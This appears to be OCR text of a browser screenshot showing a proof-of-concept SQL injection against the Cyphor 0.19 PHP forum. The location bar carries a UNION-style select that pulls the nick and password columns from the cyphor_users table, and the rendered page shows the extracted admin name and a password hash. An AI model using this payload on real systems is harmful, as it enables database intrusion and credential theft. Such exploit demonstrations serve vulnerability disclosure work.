 admin - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: select%201,2,3,4,5,nick,password,8,id,10%20from%20cyphor_users%20where%20id=1
admin, posted by alex1, [1], January 01, 1970 - 00:00. Viewed 11 times.
User Info Text
alex1 ad4ERM.YJ7j9A
(0 posts total, last
post: N/A)
Reply to this post | Back to the forum | Forums Overview
Forums Overview | Login | Register | Lost your password? Cyphor (Release: 0.19, PHP 4.4.4)
Page loaded.